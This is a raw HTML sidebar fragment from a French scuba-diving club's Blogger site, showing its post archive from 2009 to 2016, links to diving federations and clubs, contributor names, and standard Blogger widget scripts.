avr. 2016
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/03/'>
mars 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/02/'>
févr. 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/01/'>
janv. 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/12/'>
déc. 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/11/'>
nov. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/10/'>
oct. 2015
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/09/'>
sept. 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/08/'>
août 2015
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/07/'>
juil. 2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/06/'>
juin 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/05/'>
mai 2015
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/04/'>
avr. 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/03/'>
mars 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/02/'>
févr. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/01/'>
janv. 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(120)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/12/'>
déc. 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/11/'>
nov. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/10/'>
oct. 2014
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/09/'>
sept. 2014
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/08/'>
août 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/07/'>
juil. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/06/'>
juin 2014
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/05/'>
mai 2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/04/'>
avr. 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/03/'>
mars 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/01/'>
janv. 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/12/'>
déc. 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/11/'>
nov. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/10/'>
oct. 2013
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/09/'>
sept. 2013
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/06/'>
juin 2013
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/05/'>
mai 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/04/'>
avr. 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/01/'>
janv. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/12/'>
déc. 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/11/'>
nov. 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/10/'>
oct. 2012
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/09/'>
sept. 2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/06/'>
juin 2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/05/'>
mai 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/01/'>
janv. 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(124)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/12/'>
déc. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/11/'>
nov. 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/10/'>
oct. 2011
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/09/'>
sept. 2011
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/08/'>
août 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/06/'>
juin 2011
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/05/'>
mai 2011
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/04/'>
avr. 2011
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/03/'>
mars 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/01/'>
janv. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/12/'>
déc. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/11/'>
nov. 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/10/'>
oct. 2010
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/09/'>
sept. 2010
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/06/'>
juin 2010
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/05/'>
mai 2010
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/04/'>
avr. 2010
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/01/'>
janv. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/10/'>
oct. 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/09/'>
sept. 2009
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='http://clubplongeemask.blogspot.com/2010/05/premiere-rentree-pour-le-mask.html'>Première rentrée pour le MASK.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2009/09/au-programme.html'>Au programme ...</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2009/09/suite-du-programme-pmt.html'>Suite du programme PMT</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2009/09/vidage-de-masque-alexandre.html'>Vidage de masque : Alexandre</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2010/05/vidage-de-masque-pauline.html'>Vidage de masque : Pauline</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2009/09/pas-de-sortie-sans-observation.html'>Pas de sortie sans observation.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2009/09/serran-ecriture.html'>Serran écriture</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2009/09/apnee.html'>Apnée</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2009/09/poulpe.html'>Poulpe</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/08/'>
août 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/07/'>
juil. 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/04/'>
avr. 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Les sites FFESSM</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.ffessm.fr/'>FFESSM</a></li>
<li><a href='http://codep2a.free.fr/'>Comité départemental Corse du Sud</a></li>
<li><a href='http://www.codep2bffessm.sitew.fr/#Presentation_CoDep2B.A'>Comité départemental Haute Corse</a></li>
<li><a href='http://doris.ffessm.fr/'>Doris</a></li>
<li><a href='http://bioobs.fr/'>Améliorez vos observations subaquatiques</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Liens vers les autres clubs.</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.flabelline-plongee.fr/'>Club de plongée Flabelline (Bubu)</a></li>
<li><a href='http://www.corseplongee.fr/'>Corse plongée</a></li>
<li><a href='http://csagplongee.blogspot.com/'>CSLG plongée</a></li>
<li><a href='http://jpvigno.perso.neuf.fr/'>Isula plongée (JP)</a></li>
<li><a href='http://tyrrheniaplouf.over-blog.com/'>Tyrrhénia club</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Autres liens.</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com'>Facebook Club MASK</a></li>
<li><a href='http://medseastareso2012.obs-vlfr.fr/'>STARESO Exp CNRS 2012</a></li>
<li><a href='http://atelierscientifique.wordpress.com/'>Atelier scientifique Padule</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributeurs</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11122695905002525096' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Gilles</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06721653328923298652' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Karine</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4YJ7z588SQ3-8cD2Imt4KgawCIUQ:1768977725721';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2974019391431540661','//clubplongeemask.blogspot.com/2009/09/au-programme.html','2974019391431540661');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2974019391431540661', 'title': 'Club plong\xe9e MASK', 'url': 'http://clubplongeemask.blogspot.com/2009/09/au-programme.html', 'canonicalUrl': 'http://clubplongeemask.blogspot.com/2009/09/au-programme.html', 'homepageUrl': 'http://clubplongeemask.blogspot.com/', 'searchUrl': 'http://clubplongeemask.blogspot.com/search', 'canonicalHomepageUrl': 'http://clubplongeemask.blogspot.com/', 'blogspotFaviconUrl': 'http://clubplongeemask.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Club plong\xe9e MASK - RSS\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 